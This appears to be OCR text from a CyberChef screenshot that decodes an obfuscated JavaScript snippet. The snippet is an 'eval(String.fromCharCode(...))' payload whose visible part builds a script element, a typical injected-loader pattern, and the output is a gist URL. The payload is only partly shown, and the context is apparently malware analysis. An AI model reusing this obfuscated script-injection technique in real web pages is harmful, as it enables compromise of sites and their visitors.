 Recipe
From Charcode
Delimiter
Comma
Base
10
From Charcode
Delimiter
Comma
Base
10
Input
length: 3142
lines: 1
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46,
99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115,
99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116, 114,
105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116,
Output
start: 69
end: 69
length: 0
time: 2ms
length: 69
lines: 1
.https://gist.github.com/heavenraiza/1d321244c4d667446dbfd9a3298a88b8